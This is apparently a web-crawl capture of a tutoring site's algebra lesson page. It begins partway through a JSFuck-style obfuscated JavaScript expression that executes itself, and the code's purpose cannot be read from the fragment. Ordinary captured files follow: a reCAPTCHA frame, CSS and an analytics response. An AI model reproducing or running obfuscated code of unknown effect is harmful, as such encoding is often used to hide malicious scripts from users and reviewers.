[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
</script></div></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UOekNYpztEPUU3F7cXbqTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895773825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tutor-usa.com/sites/default/files/css/css_m8K15kHYKeDcSNWpzLvON_73l1KSq-BibeeFSxZzgyA.css
body_size: -176
content:
body{font-size:100%;font-family:'Segoe UI','Myriad Pro',Myriad,Arial,Helvetica,sans-serif}h1{font-size:1.3em;}h2{font-size:1.2em;}h3{font-size:1.1em;}h4{font-size:1em;}h5{font-size:1em;}h6{font-size:1em;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1310619373&t=pageview&_s=1&dl=https%3A%2F%2Ftutor-usa.com%2Fvideo%2Flesson%2Falgebra%2F17943-solving-exponential-and-logarithmic-functions&ul=en-us%40posix&dt=Video%3A%20Solving%20Exponential%20and%20Logarithmic%20Functions%20%7C%20Algebra%20Tutorial&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2077997285&gjid=481788499&cid=2008903285.1768895773&tid=UA-968940-1&_gid=1326174561.1768895773&_r=1&_slc=1&z=360986140
body_size: -450
content:
2,cG-SB9FE2Y1TN